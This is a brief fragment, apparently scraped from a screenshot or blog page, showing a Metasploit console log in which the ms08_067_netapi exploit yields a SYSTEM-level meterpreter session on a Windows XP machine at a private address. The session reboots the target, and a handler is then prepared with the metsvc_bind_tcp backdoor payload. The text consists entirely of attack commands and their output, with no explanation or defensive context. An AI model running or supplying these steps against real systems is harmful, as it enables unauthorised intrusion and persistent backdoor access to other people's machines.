 9 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-NOD 192.168.1.43:1 -> 192.168.1.50:1031
msf exploit(ms08_067_netapi) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > reboot
Rebooting...
meterpreter >
[*] Meterpreter session 9 closed. Reason: Died
msf exploit(ms08_067_netapi) > use exploit/multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) >
pruebas
Inicio